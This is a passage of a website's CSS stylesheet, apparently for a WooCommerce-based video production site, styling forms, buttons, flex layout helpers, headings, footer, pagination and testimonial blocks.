    color: inherit;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    cursor: pointer;
}

ul {
    list-style: none;
}

img {
    vertical-align: middle;
    max-width: 100%;
}

/*-----FORM CONTROL-----*/

::-webkit-input-placeholder {
    color: #4e5254;
    font-family: 'Red Hat Display';
    font-weight: normal;
    font-size: 16px;
    letter-spacing: 0.5px;
}

::-moz-placeholder {
    color: #4e5254;
    font-family: 'Red Hat Display';
    font-weight: normal;
    font-size: 16px;
    letter-spacing: 0.5px;
}

:-ms-input-placeholder {
    color: #4e5254;
    font-weight: normal;
    font-size: 16px;
    letter-spacing: 0.5px;
}

::-moz-selection {
    color: #fff;
    background: #707070;
}

::selection {
    color: #fff;
    background: #707070;
}

select,
.input-text {
    -webkit-appearance: none;
    -moz-appearance: none;
    border: 1px solid #e8e8e8;
    height: 45px;
    padding: 15px;
    font-size: 14px;
    font-weight: normal;
    min-width: 237px;
    font-family: 'Red Hat Display';
    line-height: 100%;
}

select::-ms-expand {
    display: none;
}

input:invalid {
    box-shadow: none;
}

input[type=text],
input[type=submit],
input[type=email],
input[type=search],
textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

input[type=text]:focus,
input[type=submit]:focus,
input[type=email]:focus,
input[type=search]:focus,
textarea:focus {
    border-color: #1ca8e5;
}

textarea {
    resize: none;
    height: auto !important;
    min-height: 120px !important;
    overflow: hidden;
    margin: 0;
    font-family: 'Red Hat Display';
    font-weight: normal;
}

.form-group {
    margin-bottom: 20px;
    position: relative;
}

.form-group label {
    display: block;
    font-size: 14px;
    color: #434543;
    letter-spacing: 0.5px;
    margin-bottom: 10px;
}


.form-control,
.input-text {
    width: 100%;
    padding: 10px 20px;
    border: 0;
    border: 1px solid #c0d1da;
    border-radius: 4px;
    height: 52px;
    background: #f1f9fd;
    font-size: 16px;
    color: #434343;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    color: #4e5254;
    letter-spacing: 0px;
    line-height: 26px;
    font-family: 'Red Hat Display';
    font-weight: normal;
}

.submitblock .submitbtn {
    /* width: 152px;*/
    min-width: 172px;
    background: #ffd911;
    padding: 0;
}

.submitbtn input[type=submit] {
    background: transparent;
    border: 0;
    width: 100%;
    height: 50px;
    text-align: center;
    outline: 0;
    font-size: 16px;
    text-transform: capitalize;
    color: #081825;
    padding: 0;
    cursor: pointer;
    font-family: 'Red Hat Display';
    line-height: 100%;
    letter-spacing: 0.5px;
    font-weight: bold;
    border-radius: 4px;
}

/* button style */

[class*="btn-"],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    position: relative;
    display: block;
    overflow: hidden;
    background: transparent;
    color: #ffffff;
    text-transform: capitalize;
    z-index: 1;
    font-size: 14px;
    font-family: 'Red Hat Display';
    font-weight: bold;
    letter-spacing: 0px;
    padding: 0 30px;
    border-radius: 5px;
    min-height: 46px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border: 2px solid transparent;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce button.button.alt,
.single_add_to_cart_button.button.alt {
    background: #ffd911;
    color: #0f324e;
    border: 0;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background: #038dd5;
    color: #ffffff;
}

[class*="btn-"] img {
    margin-right: 10px;
}

[class*="btn-"]:before,
[class*="btn-"]:after,
.single_add_to_cart_button.button.alt:after,
.single_add_to_cart_button.button.alt:before {
    content: "";
    width: 100%;
    height: 0;
    opacity: 0;
    position: absolute;
    left: 0;
    z-index: -1;
    background-color: #ffd911;
    transition: all 0.3s;
}

.btn-quote:hover {
    color: #081825;
    /*border-color: #ffffff;*/
}

.single_add_to_cart_button.button.alt:hover:before,
.single_add_to_cart_button.button.alt:hover:after {
    height: 50%;
    opacity: 1;
}

[class*="btn-"]:after,
.single_add_to_cart_button.button.alt:after {
    bottom: 50%;
}

[class*="btn-"]:before,
.single_add_to_cart_button.button.alt:before {
    top: 50%;
}


.btn_list {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: center;
    flex-direction: row;
    margin: 0 -10px;
}

.btn_list li {
    padding: 0px 10px;
}

.bold {
    font-weight: bold;
}

.slick-dots li {
    width: 16px !important;
    height: 16px !important;
    margin: 0 5px !important;
    border: 3px solid transparent !important;
    border-radius: 100% !important;
}

.slick-dots li.slick-active {
    border-color: #ffd911 !important;
}

.slick-dots li.slick-active button,
.cl-slider .slick-dots li.slick-active button {
    background-color: #0d2f8b !important;
}

.slick-dots li button::before {
    content: none !important;
}

/* RADIO */

.dlist {
    display: flex;
    flex-wrap: wrap;
}

.dlist li {
    position: relative;
    padding: 0 0 0 25px;
    margin-bottom: 20px;
    font-size: 16px;
}

.dlist li:before,
.prod-list li:before {
    position: absolute;
    content: "";
    width: 8px;
    height: 8px;
    background-color: #1ca8e5;
    border-radius: 100%;
    left: 0;
    top: 8px;
}

.half-list {
    display: flex;
    flex-wrap: wrap;
}

.half-list li {
    width: 50%;
    display: inline-block;
}

/* COMMON CSS */

.white {
    color: #ffffff !important;
}

.inpg {
    padding: 80px 0;
}

p a {
    display: inline-block;
    position: relative;
    color: inherit;
}

p a {
    color: #1ca8e5;
    text-decoration: underline;
}

p a:hover {
    color: #0f324e;
}

p [class*="btn-"] {
    text-decoration: none;
}

.about-key-bg {
    background-color: #F5F4F4;
    padding: 26px 50px;
}

.about-key-bg .key-featureslider {
    margin: 0;
}

.btn-border:hover {
    color: #ffffff;
}

.btn-border:hover img {
    filter: invert(1) brightness(0)
}

/* Extra small devices (portrait phones, 0px and up) */

.container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
    position: relative;
    -ms-scroll-snap-type: y mandatory;
    scroll-snap-type: y mandatory;
}

.text-center {
    text-align: center;
}

.flex-container {
    display: flex;
    flex-wrap: wrap;
}

.flex-container {
    -ms-box-orient: horizontal;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    /*align-items: center;*/
}

.wrap {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.justify-content-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
}

.justify-content-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
}

.justify-content-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
}

.align-items-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
}

.align-items-center {
    -ms-flex-align: center !important;
    align-items: center !important;
}

.justify-content-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
}

.container.flex-container:before,
.container.flex-container:after,
.row.align-items-center:before,
.row.align-items-center:after {
    display: block;
}

.form-wrapper .flex-container .width50 {
    padding: 0;
    width: calc(50% - 8px);
}

.form-container .width50 {
    width: calc(50% - 10px);
}

.width25,
.width25 {
    width: 25%;
    position: relative;
    display: inline-block;
}

.width33,
.width50 {
    width: 33.33%;
    position: relative;
    display: inline-block;
}

.width50 {
    width: 50%;
}

address {
    font-weight: normal;
    font-style: normal;
    font-size: 14px;
}

@media (min-width: 578px) {}

@media (min-width: 768px) {
    .show-in-sd {
        display: none !important;
    }
}

@media (min-width: 992px) {

    .img-show-md,
    .mobile-show {
        display: none;
    }

    .footer-bottom {
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1170px;
    }

    .footer-bottom {
        padding-left: 55px;
        padding-right: 55px;
    }
}

@media (min-width: 1440px) {
    .container {
        width: 1280px;
    }
}

@media (min-width: 1600px) {
    .container {
        width: 1355px;
    }
}

/*-----HELPER-----*/

.fl {
    float: left;
}

.fr {
    float: right;
}

.text-center {
    text-align: center !important;
}

.bgimg {
    position: absolute;
    right: 0;
    bottom: 0;
    max-height: 100%;
    max-width: inherit;
    left: 0;
    top: 0;
    width: 100%;
    object-fit: cover;
    height: 100%;
    z-index: -1;
    overflow: hidden;
}

/*.mCSB_inside > .mCSB_container {
    margin-right: 60px
}*/

.mCustomScrollbar .mCSB_scrollTools {
    opacity: 0
}

.mCustomScrollbar:hover .mCSB_scrollTools {
    opacity: 1
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #1ca8e5;
}

.btn-theme {}

.btn-getbrd {
    color: #038dd5;
    border-color: #038dd5;
}

.cta-wrapper {
    position: relative;
    overflow: hidden;
    background: rgba(23, 26, 30);
    z-index: 1;
    margin-bottom: 75px;
    padding: 30px 120px;
    display: flex;
    flex-wrap: wrap;
}

.cta-caption {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.caption-heading {
    font-size: 40px;
    color: #ffffff;
    line-height: 1.2;
    margin-bottom: 30px;
    color: #ffffff;
    font-family: 'Bebas Neue';
    letter-spacing: 1.8px;
}

.cta-wrapper > img.bgimg {
    opacity: 0.05;
}

.cta-caption .caption-inner-content {
    width: calc(100% - 400px);
    display: inline-block;
    position: relative;
}

.btn-call {
    color: #ffffff;
    font-size: 16px;
    font-weight: bold;
    border-color: #fff;

}

.btn-call:hover {
    color: #0f324e;
}

.btn-quote {
    color: #ffd911;
    border-radius: 4px;
    border: 2px solid #ffd911;
    letter-spacing: 1px;
}

.dark-bg .btn_list .btn-call {
    border: 2px solid #ffffff;
    color: #ffffff;
}

.pdb300 {
    padding-bottom: 300px;
}

.pdb100 {
    padding-bottom: 100px;
}

.pdt150 {
    padding-top: 150px;
}

.pdb130 {
    padding-bottom: 130px;
}

.pdt100 {
    padding-top: 100px;
}

.pdt150 {
    padding-top: 150px;
}

.pdt125 {
    padding-top: 125px;
}

.pdt50 {
    padding-top: 50px;
}

.abs-center-blob.top100 {
    top: 100px;
}

/*-----SCROLL TOP-----*/

.scrollTop {
    position: fixed;
    display: inline-block;
    right: 10px;
    bottom: 80px;

    border: 2px solid #1ca8e5;
    color: #0f324e;
    z-index: 10;
    width: 45px;
    height: 45px;
    text-align: center;
    line-height: 45px;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    border-radius: 50%;
    font-weight: bold;
    font-size: 15px;
    background: #fff;
    overflow: hidden;
    border-radius: 23px;
    opacity: 0;
    backface-visibility: hidden;
    transition: all .25s ease;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

.scrollTop.vis {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
}


/* HEADING */
.circle-num {
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    border-radius: 100%;
    color: #0d2f8b;
    font-size: 20px;
    font-weight: bold;
    margin: 0 auto 50px;
    box-shadow: 0px 8px 8px 0px rgb(236 236 236 / 97%);
}

.heading-lg,
.heading-22,
.md-content .heading-30,
.heading-40 {
    font-size: 44px;
    color: #0f324e;
    font-weight: bold;
    line-height: 1.2;
    margin-bottom: 35px;
}

.heading-40 {
    font-size: 40px;
}

.social-list .heading-18 {
    text-transform: capitalize;
}

.heading-22 {
    font-size: 22px;
}

.heading-20,
.page-privacy-policy h2 {
    color: #222324;
    font-size: 20px;
    line-height: 1;
    font-weight: bold;
    font-family: 'Red Hat Display';
}

.mrgb15 {
    margin-bottom: 15px;
}

.mrgb20,
.page-privacy-policy h2 {
    margin-bottom: 20px;
}

.mrgb30 {
    margin-bottom: 30px;
}

.mrgb40 {
    margin-bottom: 40px;
}

.mrgb100 {
    margin-bottom: 100px;
}

.mrgb10 {
    margin-bottom: 10px !important;
}

.ptag p,
.def_page p {
    font-size: 16px;
    line-height: 30px;
    color: #222324;
    margin-bottom: 30px;
}

.container-lg {
    max-width: 1530px;
    margin: 0 auto;
    padding: 0 15px;
}

.container-md {
    max-width: 1430px;
    margin: 0 auto;
    padding: 0 15px;
    position: relative;
}

.container-sm {
    max-width: 992px;
    margin: 0 auto;
}

.pdb230 {
    padding-bottom: 230px;
}

.border-bottom {
    border-bottom: 1px solid #D9D9FF;
}

.hd-video-production .width33:not(:last-child) {
    border-right: 1px solid rgba(255, 255, 255, .10);
}

.heading-24,
.heading-30,
.heading-34 {
    font-size: 24px;
    line-height: 1.2;
    margin-bottom: 20px;
    color: #ffffff;
    font-weight: bold;
    text-transform: capitalize;
}

.heading-34 {
    font-size: 34px;
}

.heading-30 {
    font-size: 30px !important;
}

.pdt250 {
    padding-top: 250px;
}

.mrgb80 {
    margin-bottom: 80px;
}

.mrgb50 {
    margin-bottom: 50px;
}

.white-bg {
    position: relative;
    width: 100%;
    z-index: 1;

}

.dark-bg {
    background-color: #081825;
    position: relative;
    z-index: 1;
}

.inpg-content .white-bg .bottom-right-shape {
    z-index: -1;
}

.abs-center-blob {
    position: absolute;
    left: 50%;
    top: 70px;
    transform: translate(-50%, 0%);
    z-index: -1;
    width: 100%;
}

.btn-theme {
    color: #0f324e;
    border-color: #0f324e
}

.center-blob-shape {
    position: absolute;
    left: 50%;
    top: 0;
    transform: translate(-50%, 0%);
    width: 100%;
}

.about-more {
    background-color: #ffffff;
    position: relative;
    padding-top: 12.2vw;
    padding-bottom: 120px;
    z-index: 1;
    margin: 0;top: -1px;
}

.about-more .btn_list [class*="btn-"] {
    min-width: 166px;
    padding: 0 25px;
    font-size: 16px;
}

.about-more:before {
    position: absolute;
    content: "";
    background: #081825 url(../images/section-img/content-top-shape.svg) no-repeat;
    left: 0px;
    background-size: cover;
    right: 0;
    width: 100%;
    height: 8.8vw;
    top: 0vw;
    z-index: -1;

}




.about-more .heading-lg {
    margin-bottom: 10px;
}

.about-more .shape-top-right {
    position: absolute;
    top: 37px;
    right: 146px;
    z-index: -1;
}

/* common why choose */
.why-choose-sec {
    position: relative;
    width: 100%;
    z-index: 1;
    background: #fff;
    padding-bottom: 0px;
}

.why-choose-sec:after {
    position: absolute;
    content: "";
    background: url(../images/section-img/whychooseus-bottom-shape.svg);
    height: 9.54vw;
    bottom: -9vw;
    width: 100%;
    left: 0;
    right: 0;
    background-size: cover;
    z-index: -1;
    /* background: url(../images/why-choose-down.svg);*/
    /*  bottom: -39px;
  left: 0;
  right: 0;
  height: 306px;
  width: 100%;
  z-index: -1;
  background: #081825;*/
    /*background: #081825 url(../images/section-img/whychooseus-bottom-shape.svg);*/
}

.choose-wrapper {
    display: flex;
    flex-wrap: wrap;
    margin: 100px 0 70px;
    position: relative;
    z-index: 1;
}

.choose-wrapper .width25 {
    width: 20%;
    padding: 0 30px;
    margin-bottom: 30px;
}

.choose-wrapper .width25 .choose-icon {
    margin-bottom: 25px;
    position: relative;
    display: inline-block;
    height: 80px;
    width: 80px;
    z-index: 1;
}

.choose-icon:before {
    content: "";
    position: absolute;
    display: block;
    left: -12px;
    top: -15px;
    width: 68px;
    height: 57px;
    border-radius: 0%;
    background-color: #1ca8e5;
    z-index: -1;
    transition: all 300ms ease-out;
    transform: rotate(-9deg);
}

.choose-wrapper p {
    color: #222324;
    font-size: 16px;
    font-weight: bold;
}
.choose-wrapper h3 {
    color: #222324;
    font-size: 16px;
    font-weight: bold;
}
.choose-wrapper .choose-icon:before,
.process-listing .icon:before,
.one-column-content .icon:before {
    background-color: #ffd911;
    content: "";
    position: absolute;
    display: block;
    left: -12px;
    top: -15px;
    width: 68px;
    height: 57px;
    border-radius: 0%;
    z-index: -1;
    transition: all 300ms ease-out;
    transform: scale(0, 0);
}

.why-choose-sec.active .choose-wrapper .choose-icon:before,
.process-listing.active .choose-icon:before {
    transform: scale(1, 1) rotate(-9deg);

}

.choose-one-top {
    position: absolute;
    top: -250px;
    left: 0;
    width: 100%;
    right: 0;
    z-index: -1;
    height: auto;
}

.choose-two-bottom {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 0;
    height: auto;
    top: inherit;
}

.inpg-content .why-choose-sec {
    padding-top: 110px;
    padding-bottom: 190px;
}

.video-thumb-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    flex-direction: column;
    margin-top: 10px;
	background: none;
    border: none;
}

.watch {
    display: inline-block;
    font-size: 20px;
    display: block;
    font-weight: bold;
    line-height: 1;
    margin-left: -15px;
    margin-top: 10px;
}

.video-production-listing li:first-child,
.video-production-listing li:nth-child(4) {
    padding-left: 0;
}

.video-production-listing li:nth-child(3n) {
    padding-right: 0;
}

.hd-video-production .icon {
    width: 87px;
}

.video-production-listing li a .icon:before,
.choose-wrapper .icon:before,
.hd-video-production .icon:before,
.about-video-listing li .icon:before {
    content: "";
    position: absolute;
    display: block;
    left: -15px;
    top: 0;
    width: 76px;
    height: 64px;
    border-radius: 0%;
    background-color: #1ca8e5;
    z-index: -1;
    transition: all 300ms ease-out;
    /*    transform: rotate(-9deg);*/
    transform: scale(0, 0);
}

.video-product.active .video-production-listing li a .icon:before,
.hd-video-section.active .icon:before,
.why-choose-sec.active .icon:before,
.about-video-listing li .icon:before,
.inpg-content .video-production-listing li a .icon:before,
.process-listing .icon:before {
    transform: scale(1, 1) rotate(-9deg);
    transition-delay: 2s;
}

.video-production-listing li a:hover .icon:before,
.hd-video-production a:hover .icon:before {
    transform: translate(-0.5em, -0.5em);
    width: 86px;
    height: 74px;
}

.bottom-shape {
    position: absolute;
    bottom: -7px;
    left: 0;
    width: 100%;
}

.small-text-container {
    max-width: 652px;
    margin: 0 auto 50px;
}

.inpg-content {
    position: relative;
    background: #fff;
}

.page-production .inpg-content .video-product .right-top {
    z-index: 0;
}

.video-production-listing li:nth-last-child(-n + 3) {
    padding-bottom: 25px;
}

.video-product .btn_list,
.hd-video-section .btn_list {
    display: flex;
    position: relative;
    z-index: 99;
}

.inpg-content .video-product .right-top {
    z-index: 1;
}

.inpg-content .video-product .blob-one {
    top: 4%;
}

/* VIDEO */
.video-production-listing {
    display: flex;
    flex-wrap: wrap;
    margin: 130px -75px 100px -75px;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
    z-index: 11;
    position: relative;
}

.video-production-listing li {
    width: 33.33%;
    padding: 50px 75px;
    position: relative;
    display: inline-block;
    border-bottom: 1px solid rgba(255, 255, 255, .10);
}

.video-production-listing li:nth-last-of-type(-n+3) {
    border-bottom: 0;
    padding-right: 0;
}

.video-production-listing li:nth-child(-n+3) {
    padding-top: 15px;
}

.video-production-listing li:not(:nth-child(3n)) {
    border-right: 1px solid rgba(255, 255, 255, .10);
}

.video-production-listing li a {
    display: flex;
    align-items: center;
}

.video-production-listing li a p {
    font-size: 18px;
    color: #ffffff;
    font-weight: bold;
    max-width: 175px;
    letter-spacing: 1.5px;
}
.video-production-listing li a h3 {
    font-size: 18px;
    color: #ffffff;
    font-weight: bold;
    max-width: 175px;
    letter-spacing: 1.5px;
}
.video-production-listing li a .icon {
    position: relative;
    margin-right: 20px;
    z-index: 1;
    width: 90px;
    height: 100px;
}

.hd-video-production .icon {
    margin-bottom: 38px;
    height: 100px;
    width: 87px;
    position: relative;
}

.hd-video-production p {
    margin-bottom: 45px;
    height: 104px;
    display: block;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
}

/*.inpg-content .video-product .abs-center-blob {
    top: -52px;
}*/

.inpg-content .video-product {
    padding-bottom: 130px;
    z-index: auto;
}

.ft-16,
.ft-18 {
    color: #222324;
    font-weight: bold;
    font-size: 16px;
}

.ft-18 {
    font-size: 18px;
}

.inpg-content .ft-16 span {
    color: #00aeef;

}

.process-listing .width25 {
    padding: 0 45px;
    margin-bottom: 100px;
}

.process-listing p {
    margin-bottom: 75px;
}

.process-listing .icon {
    margin-bottom: 30px;
    position: relative;
    display: inline-block;
    width: 80px;
    height: 100px;
}

.process-listing .ft-16 {
    margin-bottom: 20px;
}

/* FOOTER */

footer {
    position: relative;
    background: rgb(8, 24, 37);
    padding-top: calc(12.62vw + 40px);
    z-index: 1;
}

footer:before {
    position: absolute;
    content: "";
    /*    background: url(../images/footer-wave.svg);*/
    background: url(../images/ft.svg);
    display: block;
    position: absolute;
    top: -1px;
    width: 100%;
    height: 14.584vw;
    z-index: -1;
    background-position: 0 0;
    pointer-events: none;
    background-repeat: repeat-x;
    background-size: 100%;

}


.w-full {
    width: 100%;
}

/*@keyframes wave {
    0% {
        margin-left: 0;
    }

    100% {
        margin-left: -1600px;
    }
}

@keyframes swell {

    0%,
    100% {
        transform: translate3d(0, -25px, 0);
    }

    50% {
        transform: translate3d(0, 5px, 0);
    }
}*/
.ligh-shape-bottomleft {
    position: absolute;
    left: -130px;
    bottom: 100px;
}

.footer-bg {
    /* background: rgb(8, 24, 37);*/
    color: #fff;
    font-size: 16px;
    margin: -5vw 0 0 0;
    z-index: 1;
    position: relative;
}

.footer-col-1,
[class*="footer-col-"] {
    display: inline-block;
    width: 25%;
    position: relative;
}

.footer-links {
    padding-left: 15px;
}

.footer-links li a {
    position: relative;
    -webkit-transition: none;
    transition: none;
    color: #fff;
}

.footer-links {
    list-style: none;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-top: 4px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.footer-links li {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    white-space: nowrap;
    display: inline-block;
    width: auto;
    margin-bottom: 10px;
}

.white,
.white p {
    color: #ffffff !important;
    position: relative;
    z-index: 1;

}

.ft-heading {
    font-size: 16px;
    color: #1ca8e5;
    font-weight: bold;
    position: relative;
    padding-left: 15px;
    line-height: 1.5;
    text-transform: capitalize;
    margin-bottom: 20px;
}

.ft-heading:before {
    position: absolute;
    content: "";
    width: 3px;
    height: 20px;
    background: #1ca8e5;
    top: 0;
    left: 0;
}

.social-links li {
    display: inline-block;
    margin-right: 10px;
}

.social-links li a {
    display: inline-block;
    background-color: #0f324e;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 36px;
    color: #ffffff;
    font-size: 20px;
    border-radius: 100%;
}

.social-links li a:hover {
    background-color: #1ca8e5;
}

.ft-12 {
    font-size: 12px;
}

.get-info {
    margin: 0 0 30px;
    padding: 0 0 0 15px;
    list-style-type: none;
}

.get-info > li {
    margin-bottom: 15px;
    position: relative;
    padding-left: 25px;
}

.get-info > li:last-child {
    padding-top: 20px;
}

.get-info > li > i {
    position: absolute;
    left: 0;
    top: 6px;
}

.get-info > li > a:hover,
.footer-links > li > a:hover,
.footer-links > li.active > a {
    color: #1ca8e5;
}

.uppercase {
    text-transform: uppercase;
}

.heading-18 {
    font-size: 18px;
    color: #1ca8e5;
    font-weight: bold;
    line-height: 1;
    margin-bottom: 15px;
}

.mc4wp-form-fields .form-control {
    margin-bottom: 15px;
    height: 46px;
}

.mc4wp-form-fields .btn-subscribe {
    background-color: #ffd911;
    color: #0d2f8b;
    letter-spacing: 1px;
    width: 140px;
    min-width: auto;
    cursor: pointer;
    font-size: 16px;
}

.mc4wp-form-fields .btn-subscribe:hover {
    color: #fff;
    background-color: #1ca8e5;
    border-color: #fff;
}

.wpcf7 .ajax-loader {
    position: absolute;
    margin: 0 !important;
    right: 0;
}

.wpcf7-validates-as-required.wpcf7-not-valid {
    border-color: #f12;
}

.footer-bottom {
    padding-top: 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-top: 1px solid rgba(255, 255, 255, .10);
    padding-bottom: 20px;
}

.payment-secure {
    text-align: right;
}

.payment-secure img {
    margin-right: 5px;
    filter: grayscale(1);
   /* width: 51px;
    height: 30px;*/
}

.payment-secure img:last-child {
    margin-right: 0;
}

.payment-secure span {
    display: inline-block;
    margin-right: 10px;
}

.footer-links {
    margin-bottom: 80px;
}

.footer-col-1 {
    padding-left: 30px;
}

.footer-col-2 {
    padding-left: 95px;
}

.footer-col-3 {
    padding-left: 65px;
}

.footer-col-4 {
    padding-left: 60px;
}

.footer-col-4 form {
    padding-left: 15px;
}

.footer-top-wave .cls-1,
.linesvgtwo .cls-1,
. {
    fill: none;
    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;
}

.footer-top-wave svg {
    top: -14.35vw;
    left: 0;
    position: absolute;
    z-index: 1;
    /* -webkit-animation: swell 7s cubic-bezier(0.36, 0.45, 0.63, 0.53) infinite;
 animation: swell 7s cubic-bezier(0.36, 0.45, 0.63, 0.53) infinite;
 transform: translate3d(0, 0, 0);*/
}

.footer-top-wave .cls-1,
.line-top .cls-1 {
    fill: none;
    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;
}

.pdl0 {
    padding-left: 0 !important;
}

.line-top svg {

    position: absolute;
    top: -13vw;

}

.footer-top-wave,
.line-top {
    width: 100%;
    position: relative;
}

.submitblock {
    text-align: right;
}

.form-wrapper {
    margin-bottom: 50px;
}

.form-wrapper textarea {
    min-height: 165px !important;
}

/*#1ca8e5 .... #ffd911 ....  #0f324e*/

@media (hover: hover) and (pointer: fine) {
    /*.product-range-listing li > a:hover > img {
    transform: scale(1.05);
}*/
}

.body_open_popup #sticky-header {
    z-index: 1;
}

/* Common pagination */
.pagination-wrpper {
    padding: 15px 0;
    font-weight: bold;
    display: flex;
    background-color: #f1f9fd;
    width: 100%;
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 50px;
    margin-bottom: 100px;
}

.pagination-wrpper ul {
    display: inline-flex;
    align-items: center;
}

.pagination-wrpper ul li {
    display: inline-block;
    margin: 0 10px;
    /* width: 30px;
 height: 30px;
 text-align: center;
 line-height: 30px;*/
}

.pagination-wrpper span {
    color: #222324;
    font-size: 14px;
    letter-spacing: 0.5px;
    display: inline-block;
}

.pagination-wrpper ul li .page-numbers {
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    display: inline-block;
    border-radius: 100%;
}

.pagination-wrpper ul li a.prev.page-numbers {
    margin-right: 100px;
}

.pagination-wrpper ul li .prev.page-numbers,
.pagination-wrpper ul li .next.page-numbers {
    width: auto;
}

.pagination-wrpper ul li .page-numbers.current,
.pagination-wrpper ul li .page-numbers:hover {
    background: #1ca8e5;
    color: #fff;
}

.pagination-wrpper ul li .page-numbers:hover img {

    filter: invert(32%) sepia(100%) saturate(826%) hue-rotate(168deg) brightness(112%) contrast(99%);
}

.pagination-wrpper ul.page-numbers li:hover a span {
    color: #1ca8e5;
}

.pagination-wrpper ul li a.prev.page-numbers:hover,
.pagination-wrpper ul li a.next.page-numbers:hover {
    background: transparent;

}

.pagination-wrpper ul li a.prev.page-numbers img {
    margin-right: 10px;
}

.pagination-wrpper ul li a.next.page-numbers img {
    margin-left: 10px;
}

.pagination-wrpper ul li a.next.page-numbers {
    margin-left: 100px;
}


.top-left-shape {
    position: absolute;
    top: 265px;
    left: -155px;

}

.top-shape-right {
    position: absolute;
    top: 46px;
    right: 8.5%;
    z-index: -1;
}

.about-more .top-shape-right {
   /* top: 35px;*/
    top: 1.9vw;
}

/* css for testimonial */
.inpg-content .cl-info {
    width: 310px;
    position: relative;
    display: inline-block;
    border-right: 1px solid rgb(8 24 37 / 23%);
    padding-right: 90px;
    float: left;
}

.inpg-content .cl-wrap .cl-caption {
    width: calc(100% - 310px);
    position: relative;
    padding-left: 90px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

.inpg-content .cl-wrap .cl-info .cl-des-info {
    display: flex;
    flex-wrap: wrap;
}

.inpg-content .cl-wrap .cl-name {
    font-size: 18px;
    font-weight: bold;
    letter-spacing: 1.5px;
    margin-bottom: 10px;
    line-height: 1;
}

.inpg-content .cl-wrap .cl-caption p {
    position: relative;
}

.inpg-content .cl-wrap .cl-caption p:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 73px;
    left: 0;
    top: -47px;
    background: url(../images/quote-icon.png) no-repeat top left;
    z-index: -1;
    opacity: 0.15;
}

.inpg-content .cl-wrap:not(:last-child) {

    margin-bottom: 80px;
}

.inpg-content .cl-wrap .cl-designation {
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 30px;
}

.inpg-content .cl-wrap .cl-designation:after {
    position: absolute;
    content: "";
    width: 18px;
    height: 2px;
    background-color: #081825;
    left: 0;
    bottom: 0;
}

/* common inpg shape position */
.center-left-shape,
.shape-left-center {
    position: absolute;
    top: 50%;
    left: -155px;
}

.shape-left-center {
    margin-top: -155px;
}

.top-right-shape {
    position: absolute;
    top: 265px;
    right: -155px;
}

.first-right-shape {
    position: absolute;
    top: 23vw;
    right: 0px;
}

.second-right-shape {
    position: absolute;
    bottom: 265px;
    right: 0px;
}

.bottom-right-shape {
    position: absolute;
    bottom: 365px;
    right: -155px;
    z-index: -1;
}

.border-bottom {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    right: 0;
    fill: none;
    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;
}

.img-line-top-content {
    position: absolute;
    top: -334px;
    z-index: 2;
    left: 0;
    right: 0;
    object-fit: cover;
    max-width: 100%;
    width: 100%;
}


.line-one {
    position: absolute;
    bottom: -12px;
    left: 0;
    right: 0;
    width: 100%;
    fill: none;

    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;

}

.bottom-left {
    position: absolute;
    left: -160px;
